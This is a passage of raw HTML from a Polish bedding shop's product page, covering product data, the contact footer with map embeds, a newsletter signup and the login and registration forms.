ogl\u0105dni\u0119cia innych artyku\u0142\u00f3w dost\u0119pnych w naszym sklepie internetowym.&lt;\/p&gt;&quot;,&quot;description_short&quot;:null,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:45,&quot;id_product&quot;:45,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1439,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;posciele&quot;,&quot;category_name&quot;:&quot;Po\u015bciele&quot;,&quot;link&quot;:&quot;https:\/\/koldra.pl\/posciele\/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html&quot;,&quot;attribute_price&quot;:8.536585,&quot;price_tax_exc&quot;:8.536585,&quot;price_without_reduction&quot;:10.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9125,&quot;quantity_all_versions&quot;:28310,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;151&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Prze\u015bcierad\u0142o mikrofibra 160\/200 wzorzyste i jednolite&quot;,&quot;group&quot;:&quot;rozmiar&quot;,&quot;reference&quot;:null,&quot;ean13&quot;:null,&quot;isbn&quot;:null,&quot;upc&quot;:null}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Przedmioty&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-small_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-cart_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-medium_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-home_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-large_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-small_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-medium_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-large_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:null,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;118&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-small_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-cart_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-medium_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-home_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-large_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-small_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-medium_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/koldra.pl\/118-large_default\/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:null,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;118&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:11,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Dost\u0119pne&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          

  
          <div class="product-quantities">
        <label class="label">W magazynie</label>
        <span data-stock="9125" data-allow-oosp="0">9125 Przedmioty</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="45" data-is-logged="" data-product-link="https://koldra.pl/posciele/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html">
						<i class="material-icons">&#xE150;</i>
						Napisz swoją opinię jako pierwszy!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <section id="map-kontakt"><div class="container"><div class="contakt-box"><div class="smokeweedeveryday">KONTAKT</div><div class="row"><div class="col-md-4 col-sm-12"><div class="smokesomeweed"><strong>ZAKŁAD PRODUKCYJNY</strong></div><p>ul. Blotna 7</p><p>65-133 Zielona Góra</p><p>tel. <span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists">+48 507-474-818</span></p><p><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists"><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists"><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists tipped-visible">Email. <a href="sklep@koldra.pl">sklep@koldra.pl</a></span></span></span></p><div class="google-maps" style="margin-top: 60px;"><iframe width="100%" height="300" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2458.22618021935!2d15.535250315946652!3d51.96630118486657!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470613af3b4d6d67:0x3e5ebd908578b054!2sBłotna+7,+65-001+Zielona+Góra!5e0!3m2!1spl!2spl!4v1531739678558" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div><div class="col-md-4 col-sm-12"><div class="smokesomeweed"><strong>HURTOWNIA POŚCIELI - MAGAZYN</strong></div><p>Odbiory osobiste zamówień:</p><p>ul. Blotna 5B</p><p>65-133 Zielona Góra</p><p>tel. <span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists">+48 507-474-818</span></p><p><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists"><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists"><span data-tipped-options="container: &quot;.tipped-container&quot;, containment: { selector: &quot;.tipped-container&quot; },behavior: 'twSticky', skin: 'light'" data-bind="                                  html: task.nameWithLinks,                                  attr: {                                    'data-component': JSON.stringify({                                      name: 'widget-tipped-item-created-by',                                      params: {                                        id: task.id(),                                        taskListId: task.taskListId(),                                        type: 'task'                                      }                                    })                                  },                                  click: OnClickTaskName,                                  visible:$component.isMainTask,                                  tippedDelegate" data-component="{&quot;name&quot;:&quot;widget-tipped-item-created-by&quot;,&quot;params&quot;:{&quot;id&quot;:12952900,&quot;taskListId&quot;:1103493,&quot;type&quot;:&quot;task&quot;}}" class="tipped-delegate show-on-mouseenter tpd-delegation-uid-5 tipped-delegate--exists tipped-visible">Email. <a href="mailto:sklep@koldra.pl">sklep@koldra.pl</a></span></span></span></p><p>pon. - pt. 08:00 - 16:00</p><div class="google-maps" style="margin-top: 20px;"><iframe width="100%" height="300" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2458.215166954012!2d15.534621316141303!3d51.96650197971309!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470613af3850250d:0xb0b3a5645c0c5d16!2zQsWCb3RuYSA1QiwgWmllbG9uYSBHw7NyYQ!5e0!3m2!1spl!2spl!4v1524127885193" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div><div class="col-md-4 col-sm-12"><div class="smokesomeweed"><strong>SKLEP FIRMOWY</strong></div><p>ul. Kupiecka 12</p><p>65-133 Zielona Góra</p><div class="google-maps" style="margin-top: 100px;"><iframe width="100%" height="300" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2459.72488759796!2d15.506558615785881!3d51.93897147970841!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470613dc2220d65b:0xaff9769b16206631!2sKupiecka+12,+Zielona+Góra!5e0!3m2!1spl!2spl!4v1524127785966" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div></div></div></div></section>    	</div>
    </div>            </div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h4>O nas</h4><p><span style="color: rgb(119, 119, 119); font-family: Poppins; font-size: 13px;">Zakład Produkcji Pościeli "Świt" powstał w 1989 roku. Założycielami firmy są Państwo Izabela i Jacek Wintoniak. Początkowo produktami firmy były głównie wyroby pościelowe z tkanin bawełnianych, przy czym zatrudnionych było zaledwie kilka osób.</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9638287896557952" data-toggle="collapse">
                    <h4 class="title_block">
	                Informacje
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9638287896557952">
                                                                        <li><a href="https://koldra.pl/content/2-polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                                <li><a href="https://koldra.pl/content/10-polityka-plikow-cookies" target="_self">Polityka plików cookies</a></li>
                                                                                                <li><a href="https://koldra.pl/content/3-regulamin-sprzedazy" target="_self">Regulamin sprzedaży</a></li>
                                                                                                <li><a href="https://koldra.pl/content/1-delivery" target="_self">Dostawa</a></li>
                                                                                                <li><a href="https://koldra.pl/content/5-secure-payment" target="_self">Płatności</a></li>
                                                                                                <li><a href="https://koldra.pl/content/12-zwroty" target="_self">Zwroty</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Zapis do newslettera</h3>
  <div class="block_content">
    <form action="https://koldra.pl/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Możesz zrezygnować w każdej chwili. W tym celu należy odnaleźć szczegóły w naszej informacji prawnej.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Twój email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Subskrybuj"
            >
              <i class="ti-arrow-right"></i></span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://koldra.pl/themes/at_movic/assets/cache/bottom-540a32214.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Nie pokazuj więcej tego wyskakującego okienka";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się na swoje konto
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Przypomnij hasło ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Zaloguj się 
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Załóż je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Utwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Posiadasz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się zamiast</a>
				Lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Zresetuj hasło</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Zamknij</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się na swoje konto
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Przypomnij hasło ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Zaloguj się 
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Załóż je tutaj ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Zresetuj hasło</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Zarejestruj nowe konto
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
